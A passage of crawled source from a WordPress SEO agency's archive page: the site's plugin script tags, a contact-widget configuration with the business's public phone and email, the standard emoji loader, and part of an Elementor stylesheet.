//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=1768369335" id="consultstreet-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768369335" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://seo.nubevest.com.au/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768369335" id="ekit-widget-scripts-js" defer></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://seo.nubevest.com.au/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"b550e8bb9e","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"Times New Roman","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"cd57e64496","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+61432457333","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+61432457333","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cd57e64496","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"61432457333","hover_text":"Whatsapp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"1","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EWelcome to Nubevest, Let's chat\u00a0\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=61432457333","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cd57e64496","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@nubevest.com.au","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@nubevest.com.au","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cd57e64496","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11692361745" id="chaty-front-end-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/seo.nubevest.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/seo.nubevest.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/seo.nubevest.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"90a757d824"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"SEO Strategies Archives - Nubevestseo Website","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/seo.nubevest.com.au\/wp-admin\/admin-ajax.php","nonce":"25e9a995c2","urls":{"assets":"https:\/\/seo.nubevest.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/seo.nubevest.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/seo.nubevest.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://seo.nubevest.com.au/wp-admin/admin-ajax.php","nonce":"f2c2f887c8"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768369335" id="elementskit-elementor-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seo.nubevest.com.au/wp-includes/js/wp-emoji-release.min.js?ver=b770437d2231065a0c8f005f9f22fbde"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seo.nubevest.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-142.css?ver=1769279223
body_size: 684
content:
.elementor-142 .elementor-element.elementor-element-53bedf10:not(.elementor-motion-effects-element-type-background), .elementor-142 .elementor-element.elementor-element-53bedf10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-142 .elementor-element.elementor-element-53bedf10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:1em 0em 1em 0em;}.elementor-142 .elementor-element.elementor-element-53bedf10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-53d4a4fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-53d4a4fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-53d4a4fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-142 .elementor-element.elementor-element-282b7d7f{text-align:start;}.elementor-142 .elementor-element.elementor-element-282b7d7f img{width:92%;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-27e1f860.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-27e1f860.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-menu-toggle{margin:0 auto;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-5ff672c );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed .elementor-item:before,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-5ff672c );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-5ff672c );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-5ff672c );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-underline .elementor-item:after,
					 .elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-overline .elementor-item:before,
					 .elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-double-line .elementor-item:before,
